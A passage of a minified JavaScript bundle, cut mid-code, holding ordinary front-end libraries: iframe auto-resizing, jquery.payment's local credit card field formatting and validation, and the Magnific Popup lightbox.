e+":"+p[e].bodyMarginV1+":"+p[e].sizeWidth+":"+p[e].log+":"+p[e].interval+":"+p[e].enablePublicMethods+":"+p[e].autoResize+":"+p[e].bodyMargin+":"+p[e].heightCalculationMethod+":"+p[e].bodyBackground+":"+p[e].bodyPadding+":"+p[e].tolerance+":"+p[e].inPageLinks+":"+p[e].resizeFrom+":"+p[e].widthCalculationMethod+":"+p[e].mouseEvents}function F(e,t){function n(e){var t=e.split("Callback");if(2===t.length){var n="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[n]=this[e],delete this[e],k(a,"Deprecated: '"+e+"' has been renamed '"+n+"'. The old method will be removed in the next major version.")}}var i,r,a=function(n){var i;return""===n&&(e.id=(i=t&&t.id||v.id+s++,null!==document.getElementById(i)&&(i+=s++),n=i),l=(t||{}).log,C(n,"Added missing iframe ID: "+n+" ("+e.src+")")),n}(e.id);a in p&&"iFrameResizer"in e?k(a,"Ignored iFrame, already setup."):(function(t){var i;t=t||{},p[a]={firstRun:!0,iframe:e,remoteHost:e.src&&e.src.split("/").slice(0,3).join("/")},function(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}(t),Object.keys(t).forEach(n,t),function(e){for(var t in v)Object.prototype.hasOwnProperty.call(v,t)&&(p[a][t]=Object.prototype.hasOwnProperty.call(e,t)?e[t]:v[t])}(t),p[a]&&(p[a].targetOrigin=!0===p[a].checkOrigin?""===(i=p[a].remoteHost)||null!==i.match(/^(about:blank|javascript:|file:\/\/)/)?"*":i:"*")}(t),function(){switch(C(a,"IFrame scrolling "+(p[a]&&p[a].scrolling?"enabled":"disabled")+" for "+a),e.style.overflow=!1===(p[a]&&p[a].scrolling)?"hidden":"auto",p[a]&&p[a].scrolling){case"omit":break;case!0:e.scrolling="yes";break;case!1:e.scrolling="no";break;default:e.scrolling=p[a]?p[a].scrolling:"no"}}(),function(){function t(t){var n=p[a][t];1/0!==n&&0!==n&&(e.style[t]="number"==typeof n?n+"px":n,C(a,"Set "+t+" = "+e.style[t]))}function n(e){if(p[a]["min"+e]>p[a]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}n("Height"),n("Width"),t("maxHeight"),t("minHeight"),t("maxWidth"),t("minWidth")}(),"number"!=typeof(p[a]&&p[a].bodyMargin)&&"0"!==(p[a]&&p[a].bodyMargin)||(p[a].bodyMarginV1=p[a].bodyMargin,p[a].bodyMargin=p[a].bodyMargin+"px"),i=P(a),(r=y())&&function(t){e.parentNode&&new t((function(t){t.forEach((function(t){Array.prototype.slice.call(t.removedNodes).forEach((function(t){t===e&&O(e)}))}))})).observe(e.parentNode,{childList:!0})}(r),b(e,"load",(function(){var t,n;z("iFrame.onload",i,e,o,!0),t=p[a]&&p[a].firstRun,n=p[a]&&p[a].heightCalculationMethod in m,!t&&n&&L({iframe:e,height:0,width:0,type:"init"})})),z("init",i,e,o,!0),p[a]&&(p[a].iframe.iFrameResizer={close:O.bind(null,p[a].iframe),removeListeners:j.bind(null,p[a].iframe),resize:z.bind(null,"Window resize","resize",p[a].iframe),moveToAnchor:function(e){z("Move to anchor","moveToAnchor:"+e,p[a].iframe,a)},sendMessage:function(e){z("Send Message","message:"+(e=JSON.stringify(e)),p[a].iframe,a)}}))}function B(e,t){null===g&&(g=setTimeout((function(){g=null,e()}),t))}function q(){"hidden"!==document.visibilityState&&(C("document","Trigger event: Visiblity change"),B((function(){R("Tab Visable","resize")}),16))}function R(e,t){Object.keys(p).forEach((function(n){(function(e){return p[e]&&"parent"===p[e].resizeFrom&&p[e].autoResize&&!p[e].firstRun})(n)&&z(e,t,p[n].iframe,n)}))}function D(){function e(e,n){n&&(function(){if(!n.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==n.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+n.tagName+">")}(),F(n,e),t.push(n))}var t;return function(){var e,t=["moz","webkit","o","ms"];for(e=0;e<t.length&&!f;e+=1)f=window[t[e]+"RequestAnimationFrame"];f?f=f.bind(window):C("setup","RequestAnimationFrame not supported")}(),b(window,"message",E),b(window,"resize",(function(){C("window","Trigger event: resize"),B((function(){R("Window resize","resize")}),16)})),b(document,"visibilitychange",q),b(document,"-webkit-visibilitychange",q),function(n,i){switch(t=[],function(e){e&&e.enablePublicMethods&&k("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(n),typeof i){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(i||"iframe"),e.bind(o,n));break;case"object":e(n,i);break;default:throw new TypeError("Unexpected data type ("+typeof i+")")}return t}}}()},29036:(e,t,n)=>{var i=n(10570);t.iframeResize=i,n(80481)},97377:function(){(function(){var e,t,n,i,r,o,a,s,l,c,u,d,f,m,p,g,v,h,y,b,w,_,C,x,k=[].slice,I=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1};(e=window.jQuery||window.Zepto||window.$).payment={},e.payment.fn={},e.fn.payment=function(){var t,n;return n=arguments[0],t=2<=arguments.length?k.call(arguments,1):[],e.payment.fn[n].apply(this,t)},r=/(\d{1,4})/g,e.payment.cards=i=[{type:"maestro",patterns:[5018,502,503,506,56,58,639,6220,67],format:r,length:[12,13,14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"forbrugsforeningen",patterns:[600],format:r,length:[16],cvcLength:[3],luhn:!0},{type:"dankort",patterns:[5019],format:r,length:[16],cvcLength:[3],luhn:!0},{type:"visa",patterns:[4],format:r,length:[13,16],cvcLength:[3],luhn:!0},{type:"mastercard",patterns:[51,52,53,54,55,22,23,24,25,26,27],format:r,length:[16],cvcLength:[3],luhn:!0},{type:"amex",patterns:[34,37],format:/(\d{1,4})(\d{1,6})?(\d{1,5})?/,length:[15],cvcLength:[3,4],luhn:!0},{type:"dinersclub",patterns:[30,36,38,39],format:/(\d{1,4})(\d{1,6})?(\d{1,4})?/,length:[14],cvcLength:[3],luhn:!0},{type:"discover",patterns:[60,64,65,622],format:r,length:[16],cvcLength:[3],luhn:!0},{type:"unionpay",patterns:[62,88],format:r,length:[16,17,18,19],cvcLength:[3],luhn:!1},{type:"jcb",patterns:[35],format:r,length:[16],cvcLength:[3],luhn:!0}],t=function(e){var t,n,r,o,a,s,l;for(e=(e+"").replace(/\D/g,""),r=0,a=i.length;r<a;r++)for(o=0,s=(l=(t=i[r]).patterns).length;o<s;o++)if(n=l[o]+"",e.substr(0,n.length)===n)return t},n=function(e){var t,n,r;for(n=0,r=i.length;n<r;n++)if((t=i[n]).type===e)return t},f=function(e){var t,n,i,r,o,a;for(i=!0,r=0,o=0,a=(n=(e+"").split("").reverse()).length;o<a;o++)t=n[o],t=parseInt(t,10),(i=!i)&&(t*=2),t>9&&(t-=9),r+=t;return r%10==0},d=function(e){var t;return null!=e.prop("selectionStart")&&e.prop("selectionStart")!==e.prop("selectionEnd")||!(null==("undefined"!=typeof document&&null!==document&&null!=(t=document.selection)?t.createRange:void 0)||!document.selection.createRange().text)},C=function(e,t){var n,i,r,o,a;try{i=t.prop("selectionStart")}catch(e){i=null}if(o=t.val(),t.val(e),null!==i&&t.is(":focus"))return i===o.length&&(i=e.length),o!==e&&(a=o.slice(i-1,+i+1||9e9),n=e.slice(i-1,+i+1||9e9),r=e[i],/\d/.test(r)&&a===r+" "&&n===" "+r&&(i+=1)),t.prop("selectionStart",i),t.prop("selectionEnd",i)},h=function(e){var t,n,i,r,o,a;for(null==e&&(e=""),r="",o=0,a=(t=e.split("")).length;o<a;o++)n=t[o],(i="０１２３４５６７８９".indexOf(n))>-1&&(n="0123456789"[i]),r+=n;return r},v=function(t){var n;return n=e(t.currentTarget),setTimeout((function(){var e;return e=n.val(),e=(e=h(e)).replace(/\D/g,""),C(e,n)}))},p=function(t){var n;return n=e(t.currentTarget),setTimeout((function(){var t;return t=n.val(),t=h(t),t=e.payment.formatCardNumber(t),C(t,n)}))},s=function(n){var i,r,o,a,s,l,c;if(o=String.fromCharCode(n.which),/^\d+$/.test(o)&&(i=e(n.currentTarget),c=i.val(),r=t(c+o),a=(c.replace(/\D/g,"")+o).length,l=16,r&&(l=r.length[r.length.length-1]),!(a>=l||null!=i.prop("selectionStart")&&i.prop("selectionStart")!==c.length)))return(s=r&&"amex"===r.type?/^(\d{4}|\d{4}\s\d{6})$/:/(?:^|\s)(\d{4})$/).test(c)?(n.preventDefault(),setTimeout((function(){return i.val(c+" "+o)}))):s.test(c+o)?(n.preventDefault(),setTimeout((function(){return i.val(c+o+" ")}))):void 0},o=function(t){var n,i;if(n=e(t.currentTarget),i=n.val(),8===t.which&&(null==n.prop("selectionStart")||n.prop("selectionStart")===i.length))return/\d\s$/.test(i)?(t.preventDefault(),setTimeout((function(){return n.val(i.replace(/\d\s$/,""))}))):/\s\d?$/.test(i)?(t.preventDefault(),setTimeout((function(){return n.val(i.replace(/\d$/,""))}))):void 0},g=function(t){var n;return n=e(t.currentTarget),setTimeout((function(){var t;return t=n.val(),t=h(t),t=e.payment.formatExpiry(t),C(t,n)}))},l=function(t){var n,i,r;if(i=String.fromCharCode(t.which),/^\d+$/.test(i))return n=e(t.currentTarget),r=n.val()+i,/^\d$/.test(r)&&"0"!==r&&"1"!==r?(t.preventDefault(),setTimeout((function(){return n.val("0"+r+" / ")}))):/^\d\d$/.test(r)?(t.preventDefault(),setTimeout((function(){var e,t;return e=parseInt(r[0],10),(t=parseInt(r[1],10))>2&&0!==e?n.val("0"+e+" / "+t):n.val(r+" / ")}))):void 0},c=function(t){var n,i,r;if(i=String.fromCharCode(t.which),/^\d+$/.test(i))return r=(n=e(t.currentTarget)).val(),/^\d\d$/.test(r)?n.val(r+" / "):void 0},u=function(t){var n,i,r;if("/"===(r=String.fromCharCode(t.which))||" "===r)return i=(n=e(t.currentTarget)).val(),/^\d$/.test(i)&&"0"!==i?n.val("0"+i+" / "):void 0},a=function(t){var n,i;if(n=e(t.currentTarget),i=n.val(),8===t.which&&(null==n.prop("selectionStart")||n.prop("selectionStart")===i.length))return/\d\s\/\s$/.test(i)?(t.preventDefault(),setTimeout((function(){return n.val(i.replace(/\d\s\/\s$/,""))}))):void 0},m=function(t){var n;return n=e(t.currentTarget),setTimeout((function(){var e;return e=n.val(),e=(e=h(e)).replace(/\D/g,"").slice(0,4),C(e,n)}))},_=function(e){var t;return!(!e.metaKey&&!e.ctrlKey)||32!==e.which&&(0===e.which||e.which<33||(t=String.fromCharCode(e.which),!!/[\d\s]/.test(t)))},b=function(n){var i,r,o,a;if(i=e(n.currentTarget),o=String.fromCharCode(n.which),/^\d+$/.test(o)&&!d(i))return a=(i.val()+o).replace(/\D/g,""),(r=t(a))?a.length<=r.length[r.length.length-1]:a.length<=16},w=function(t){var n,i;if(n=e(t.currentTarget),i=String.fromCharCode(t.which),/^\d+$/.test(i)&&!d(n))return!((n.val()+i).replace(/\D/g,"").length>6)&&void 0},y=function(t){var n,i;if(n=e(t.currentTarget),i=String.fromCharCode(t.which),/^\d+$/.test(i)&&!d(n))return(n.val()+i).length<=4},x=function(t){var n,r,o,a,s;if(s=(n=e(t.currentTarget)).val(),a=e.payment.cardType(s)||"unknown",!n.hasClass(a))return r=function(){var e,t,n;for(n=[],e=0,t=i.length;e<t;e++)o=i[e],n.push(o.type);return n}(),n.removeClass("unknown"),n.removeClass(r.join(" ")),n.addClass(a),n.toggleClass("identified","unknown"!==a),n.trigger("payment.cardType",a)},e.payment.fn.formatCardCVC=function(){return this.on("keypress",_),this.on("keypress",y),this.on("paste",m),this.on("change",m),this.on("input",m),this},e.payment.fn.formatCardExpiry=function(){return this.on("keypress",_),this.on("keypress",w),this.on("keypress",l),this.on("keypress",u),this.on("keypress",c),this.on("keydown",a),this.on("change",g),this.on("input",g),this},e.payment.fn.formatCardNumber=function(){return this.on("keypress",_),this.on("keypress",b),this.on("keypress",s),this.on("keydown",o),this.on("keyup",x),this.on("paste",p),this.on("change",p),this.on("input",p),this.on("input",x),this},e.payment.fn.restrictNumeric=function(){return this.on("keypress",_),this.on("paste",v),this.on("change",v),this.on("input",v),this},e.payment.fn.cardExpiryVal=function(){return e.payment.cardExpiryVal(e(this).val())},e.payment.cardExpiryVal=function(e){var t,n,i;return t=(i=e.split(/[\s\/]+/,2))[0],2===(null!=(n=i[1])?n.length:void 0)&&/^\d+$/.test(n)&&(n=(new Date).getFullYear().toString().slice(0,2)+n),{month:t=parseInt(t,10),year:n=parseInt(n,10)}},e.payment.validateCardNumber=function(e){var n,i;return e=(e+"").replace(/\s+|-/g,""),!!/^\d+$/.test(e)&&!!(n=t(e))&&(i=e.length,I.call(n.length,i)>=0&&(!1===n.luhn||f(e)))},e.payment.validateCardExpiry=function(t,n){var i,r,o;return"object"==typeof t&&"month"in t&&(t=(o=t).month,n=o.year),!(!t||!n)&&(t=e.trim(t),n=e.trim(n),!!/^\d+$/.test(t)&&!!/^\d+$/.test(n)&&1<=t&&t<=12&&(2===n.length&&(n=n<70?"20"+n:"19"+n),4===n.length&&(r=new Date(n,t),i=new Date,r.setMonth(r.getMonth()-1),r.setMonth(r.getMonth()+1,1),r>i)))},e.payment.validateCardCVC=function(t,i){var r,o;return t=e.trim(t),!!/^\d+$/.test(t)&&(null!=(r=n(i))?(o=t.length,I.call(r.cvcLength,o)>=0):t.length>=3&&t.length<=4)},e.payment.cardType=function(e){var n;return e&&(null!=(n=t(e))?n.type:void 0)||null},e.payment.formatCardNumber=function(n){var i,r,o,a;return n=n.replace(/\D/g,""),(i=t(n))?(o=i.length[i.length.length-1],n=n.slice(0,o),i.format.global?null!=(a=n.match(i.format))?a.join(" "):void 0:null!=(r=i.format.exec(n))?(r.shift(),(r=e.grep(r,(function(e){return e}))).join(" ")):void 0):n},e.payment.formatExpiry=function(e){var t,n,i,r;return(n=e.match(/^\D*(\d{1,2})(\D+)?(\d{1,4})?/))?(t=n[1]||"",i=n[2]||"",(r=n[3]||"").length>0?i=" / ":" /"===i?(t=t.substring(0,1),i=""):2===t.length||i.length>0?i=" / ":1===t.length&&"0"!==t&&"1"!==t&&(t="0"+t,i=" / "),t+i+r):""}}).call(this)},66732:(e,t,n)=>{var i,r,o;r=[n(20428)],i=function(e){var t,n,i,r,o,a,s="Close",l="BeforeClose",c="MarkupParse",u="Open",d="Change",f="mfp",m="."+f,p="mfp-ready",g="mfp-removing",v="mfp-prevent-close",h=function(){},y=!!window.jQuery,b=e(window),w=function(e,n){t.ev.on(f+e+m,n)},_=function(t,n,i,r){var o=document.createElement("div");return o.className="mfp-"+t,i&&(o.innerHTML=i),r?n&&n.appendChild(o):(o=e(o),n&&o.appendTo(n)),o},C=function(n,i){t.ev.triggerHandler(f+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},x=function(n){return n===a&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),a=n),t.currTemplate.closeBtn},k=function(){e.magnificPopup.instance||((t=new h).init(),e.magnificPopup.instance=t)};h.prototype={constructor:h,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(n){var r;if(!1===n.isObj){t.items=n.items.toArray(),t.index=0;var a,s=n.items;for(r=0;r<s.length;r++)if((a=s[r]).parsed&&(a=a.el[0]),a===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(!t.isOpen){t.types=[],o="",n.mainEl&&n.mainEl.length?t.ev=n.mainEl.eq(0):t.ev=i,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=_("bg").on("click"+m,(function(){t.close()})),t.wrap=_("wrap").attr("tabindex",-1).on("click"+m,(function(e){t._checkIfClose(e.target)&&t.close()})),t.container=_("container",t.wrap)),t.contentContainer=_("content"),t.st.preloader&&(t.preloader=_("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(r=0;r<l.length;r++){var d=l[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}C("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(c,(function(e,t,n,i){n.close_replaceWith=x(i.type)})),o+=" mfp-close-btn-in"):t.wrap.append(x())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+m,(function(e){27===e.keyCode&&t.close()})),b.on("resize"+m,(function(){t.updateSize()})),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var f=t.wH=b.height(),g={};if(t.fixedContentPos&&t._hasScrollBar(f)){var v=t._getScrollbarSize();v&&(g.marginRight=v)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):g.overflow="hidden");var h=t.st.mainClass;return t.isIE7&&(h+=" mfp-ie7"),h&&t._addClassToMFP(h),t.updateItemHTML(),C("BuildControls"),e("html").css(g),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout((function(){t.content?(t._addClassToMFP(p),t._setFocus()):t.bgOverlay.addClass(p),i.on("focusin"+m,t._onFocusIn)}),16),t.isOpen=!0,t.updateSize(f),C(u),n}t.updateItemHTML()},close:function(){t.isOpen&&(C(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(g),setTimeout((function(){t._close()}),t.st.removalDelay)):t._close())},_close:function(){C(s);var n=g+" "+p+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var r={marginRight:""};t.isIE7?e("body, html").css("overflow",""):r.overflow="",e("html").css(r)}i.off("keyup.mfp focusin"+m),t.ev.off(m),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,C("AfterClose")},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||b.height();t.fixedContentPos||t.wrap.css("height",t.wH),C("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(C("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=!!t.st[i]&&t.st[i].markup;C("FirstMarkupParse",o),t.currTemplate[i]=!o||e(o)}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,C(d,n),r=n.type,t.container.prepend(t.contentContainer),C("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(x()):t.content=e:t.content="",C("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,r=t.items[n];if(r.tagName?r={el:e(r)}:(i=r.type,r={data:r,src:r.src}),r.el){for(var o=t.types,a=0;a<o.length;a++)if(r.el.hasClass("mfp-"+o[a])){i=o[a];break}r.src=r.el.attr("data-mfp-src"),r.src||(r.src=r.el.attr("href"))}return r.type=i||t.st.type||"inline",r.index=n,r.parsed=!0,t.items[n]=r,C("ElementParse",r),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var r="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(r).on(r,i)):(n.isObj=!1,n.delegate?e.off(r).on(r,n.delegate,i):(n.items=e,e.off(r).on(r,i)))},_openClick:function(n,i,r){if((void 0!==r.midClick?r.midClick:e.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var o=void 0!==r.disableOn?r.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else if(b.width()<o)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),r.el=e(n.mfpEl),r.delegate&&(r.items=i.find(r.delegate)),t.open(r)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var r={status:e,text:i};C("UpdateStatus",r),e=r.status,i=r.text,t.preloader.html(i),t.preloader.find("a").on("click",(function(e){e.stopImmediatePropagation()})),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(v)){var i=t.st.closeOnContentClick,r=t.st.closeOnBgClick;if(i&&r)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(r&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||b.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(t,n,i){var r;i.data&&(n=e.extend(i.data,n)),C(c,[t,n,i]),e.each(n,(function(n,i){if(void 0===i||!1===i)return!0;if((r=n.split("_")).length>1){var o=t.find(m+"-"+r[0]);if(o.length>0){var a=r[1];"replaceWith"===a?o[0]!==i[0]&&o.replaceWith(i):"img"===a?o.is("img")?o.attr("src",i):o.replaceWith(e("<img>").attr("src",i).attr("class",o.attr("class"))):o.attr(r[1],i)}}else t.find(m+"-"+n).html(i)}))},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:h.prototype,modules:[],open:function(t,n){return k(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(n){k();var i=e(this);if("string"==typeof n)if("open"===n){var r,o=y?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;o.items?r=o.items[a]:(r=i,o.delegate&&(r=r.find(o.delegate)),r=r.eq(a)),t._openClick({mfpEl:r},i,o)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),y?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var I,E,S,j="inline",O=function(){S&&(E.after(S.addClass(I)).detach(),S=null)};e.magnificPopup.registerModule(j,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(j),w(s+"."+j,(function(){O()}))},getInline:function(n,i){if(O(),n.src){var r=t.st.inline,o=e(n.src);if(o.length){var a=o[0].parentNode;a&&a.tagName&&(E||(I=r.hiddenClass,E=_(I),I="mfp-"+I),S=o.after(E).detach().removeClass(I)),t.updateStatus("ready")}else t.updateStatus("error",r.tNotFound),o=e("<div>");return n.inlineElement=o,o}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var T,A="ajax",M=function(){T&&e(document.body).removeClass(T)},L=function(){M(),t.req&&t.req.abort()};e.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(A),T=t.st.ajax.cursor,w(s+"."+A,L),w("BeforeChange."+A,L)},getAjax:function(n){T&&e(document.body).addClass(T),t.updateStatus("loading");var i=e.extend({url:n.src,success:function(i,r,o){var a={data:i,xhr:o};C("ParseAjax",a),t.appendContent(e(a.data),A),n.finished=!0,M(),t._setFocus(),setTimeout((function(){t.wrap.addClass(p)}),16),t.updateStatus("ready"),C("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var N,G=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,i=".image";t.types.push("image"),w(u+i,(function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)})),w(s+i,(function(){n.cursor&&e(document.body).removeClass(n.cursor),b.off("resize"+m)})),w("Resize"+i,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,N&&clearInterval(N),e.isCheckingImgSize=!1,C("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],r=function(o){N&&clearInterval(N),N=setInterval((function(){i.naturalWidth>0?t._onImageHasSize(e):(n>200&&clearInterval(N),3==++n?r(10):40===n?r(50):100===n&&r(500))}),o)};r(1)},getImage:function(n,i){var r=0,o=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,C("ImageLoadComplete")):++r<200?setTimeout(o,100):a())},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",o).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),(c=n.img[0]).naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:G(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(N&&clearInterval(N),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var z;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var r,o,a=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all 